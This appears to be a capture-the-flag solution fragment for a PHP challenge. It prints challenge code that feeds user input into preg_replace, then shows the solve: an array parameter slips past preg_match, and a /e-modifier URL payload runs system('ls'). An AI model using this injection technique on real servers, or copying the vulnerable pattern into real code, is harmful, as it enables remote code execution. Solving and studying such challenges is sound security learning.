 <?php
highlight_file(__FILE__);
if (isset($_POST['a']) && !preg_match('/[0-9]/', $_POST['a']) && intval($_POST['a'])) {
echo "操作你O.o";
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']); // 我可不会像别人一样设置10来个level
} else {
die("有点汗流浃背");
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.oLLeeevvveeelll222.php index.php next.php next.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xyctf.top:43097/LLeeevvveeelll222.php?a=/666*/e&b=system('ls')&c=666
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H X-Remote-Add
a[]=1